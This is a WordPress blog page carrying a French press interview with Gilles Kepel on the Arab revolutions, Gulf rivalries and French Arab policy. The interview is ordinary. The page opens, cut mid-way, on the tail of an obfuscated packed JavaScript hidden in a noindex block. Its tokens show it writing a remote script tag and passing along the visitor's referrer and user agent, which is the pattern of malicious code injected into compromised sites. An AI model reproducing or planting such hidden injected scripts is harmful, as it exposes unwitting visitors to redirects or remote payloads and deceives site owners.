m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|easaf|var|u0026u|referrer|kzrak||js|php'.split('|'),0,{}))
</script></noindex> KEPEL. Le Politologue spécialiste de l’Islam et du monde arabe est à</strong><br /> <strong>l’Agora des Savoirs ce soir à 20h30 pour évoquer les révolutions arabes.</strong></p>
<p>&nbsp;</p>
<p style="text-align: justify;">Gilles Kepel est politologue, spécialiste monde arabe contemporain est professeur des université à Sciences Po Paris</p>
<p style="text-align: justify;"><strong>Par quel bout allez-vous aborder la question des révolutions arabes dont la perception des enjeux est pour le moins brouillée pour les citoyens français ?</strong></p>
<p style="text-align: justify;">Face à cette situation complexe il est difficile de comprendre. Je suis allé sur le terrain, entre 2011 et 2013, où j’ai rencontré tous les intervenants politiques de la région dont les dirigeants du Qatar, principaux rivaux de l’Arabie Saoudite pour l’hégémonie du monde arabe sunnite, qui se sont retrouvés fragilisés après la destitution du président égyptien Mohamed Morsi. J’ai rendu compte de cette expérience sous la forme d’un journal* dans lequel je croise ma vision de myope issue de ce parcours, avec mon regard de presbyte, celui du recul sur ce monde que je connais bien.</p>
<p style="text-align: justify;">Ce soir, je vais tenter de présenter la diversité des choses et de mettre un peu d’ordre. En plusieurs partie : la chute des régimes anciens, Irak, Libye, Tunisie, Egypte, et leurs maintient comme au Yemen, au Qatar, ou en Syrie. Je parlerai des guerres civiles de plus en plus islamisées et des guerres abandonnées.</p>
<p style="text-align: justify;"><strong>Comment analyser l’appel au dialogue lancé par les Frères musulmans en Egypte ?</strong></p>
<p style="text-align: justify;">Leur position s’est considérablement affaiblie avec la montée en puissance du général Al-Sissi, maître du jeu en Egypte,  qui a bénéficié du soutien de l’Arabie Saoudite. Ils ne peuvent plus compter sur l&rsquo;aide du Qatar et de la chaîne Al Jezeera qui a perdu, elle aussi, de son influence. Cet appel au dialogue est lié à une perte de popularité. Leur seule ressource est d’apparaître comme une force démocratique même si leur expérience du pouvoir s’avère désastreuse.</p>
<p style="text-align: justify;"><strong>De l’aventurisme de Sarkozy en Libye aux déconvenues de Hollande en Syrie, on a le sentiment que  la politique arabe française ne sait pas sur quel pied danser&#8230;</strong></p>
<p style="text-align: justify;">Elle est très difficile à décrypter. J’ai le sentiment qu’elle est devenue la propriété d’énarques omniscients et d’idéologues qui souhaitent faire parler d’eux. Cette politique nous vaut peu de considération dans le monde arabe où la voix de la France était respectée</p>
<p style="text-align: justify;"><strong>Quels sont les éléments qui permettraient de construire un état de droit dans les pays arabes ?</strong></p>
<p style="text-align: justify;">Un modèle de ce type ne peut se constituer qu’à partir d’une classe moyenne porteuse d’un projet démocratique. Malgré ses turpitudes actuelles, la Tunisie est le pays qui en semble le plus proche.</p>
<p style="text-align: justify;"><strong>L’occident qui prêche la démocratie n’est pourtant pas très légitime quand il abandonne les peuples et se discrédite moralement et symboliquement ?</strong></p>
<p style="text-align: justify;">Notre culture dispose d’assez peu de fondement démocratique. Nous sommes face à un processus où les forces souhaitent retrouver la liberté d’expression et s’inscrire dans la citoyenneté. Le monde arabe a beaucoup changé. Il est hétérogène, composé de démocrates et de salafistes, la réalité est entre les deux. Le parachutage d’un modèle démocratique n’a pas de sens sans l’implication des populations.</p>
<p style="text-align: right;"><strong>Recueilli par Jean-Marie Dinh</strong></p>
<p style="text-align: justify;">* Passion arabe. Journal, 2011-2013, éd Gallimard.</p>
<p style="text-align: justify;">Gilles Kepel à 20h30 centre Rabelais, entrée libre.</p>
<p style="text-align: justify;">Source : L&rsquo;Hérault du Jour 20/12/2013</p>
<p style="text-align: justify;"><strong>Voir aussi : </strong> rubrique <strong></strong> <strong><a href="http://jmdinh.net/sujet/international/mediterranee-international">Méditerranée</a></strong>,  rubrique <strong><a href="http://jmdinh.net/sujet/international/moyen-orient">Moyen Orient</a></strong>, <strong><a href="http://jmdinh.net/sujet/international/moyen-orient/syrie-moyen-orient-international">Syrie</a></strong>,<strong></strong> rubrique  <a href="http://jmdinh.net/sujet/rencontre"><strong>Rencontre</strong></a>, rubrique <a href="http://jmdinh.net/sujet/livres"><strong>Livre</strong></a>, <a href="http://jmdinh.net/sujet/livres/essais">Essais </a><strong>On Line :</strong> L&rsquo;Agora des Savoirs</p>
<p style="text-align: justify;"> </p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Ce contenu a été publié dans <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/actualite-locale" rel="category tag">Actualité locale</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/arabie-saoudite" rel="category tag">Arabie saoudite</a>, <a href="https://jmdinh.net/sujet/societe/citoyennete" rel="category tag">citoyenneté</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international/egypte" rel="category tag">Egypte</a>, <a href="https://jmdinh.net/sujet/livres/essais" rel="category tag">Essais</a>, <a href="https://jmdinh.net/sujet/geographie/geopolitique-geographie" rel="category tag">Géopolitique</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/iran" rel="category tag">Iran</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international/liban-mediterranee-international-international" rel="category tag">Liban</a>, <a href="https://jmdinh.net/sujet/livres" rel="category tag">Livres</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international/lybie" rel="category tag">Lybie</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international" rel="category tag">Méditerranée</a>, <a href="https://jmdinh.net/sujet/montpellier" rel="category tag">Montpellier</a>, <a href="https://jmdinh.net/sujet/societe/mouvements-sociaux-societe" rel="category tag">Mouvements sociaux</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient" rel="category tag">Moyen-Orient</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-internationale" rel="category tag">Politique internationale</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/qatar" rel="category tag">Qatar</a>, <a href="https://jmdinh.net/sujet/rencontre" rel="category tag">Rencontre</a>, <a href="https://jmdinh.net/sujet/science" rel="category tag">Science</a>, <a href="https://jmdinh.net/sujet/science/science-politique" rel="category tag">science politique</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/syrie-moyen-orient-international" rel="category tag">Syrie</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international/tunisie-mediterranee-international-international" rel="category tag">Tunisie</a> par <a href="https://jmdinh.net/articles/author/jmdinh">admin</a>. Mettez-le en favori avec son <a href="https://jmdinh.net/articles/livres/18938" title="Permalien vers Gilles Kepel : « La politique française arabe est difficile à décrypter. »" rel="bookmark">permalien</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-18938 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
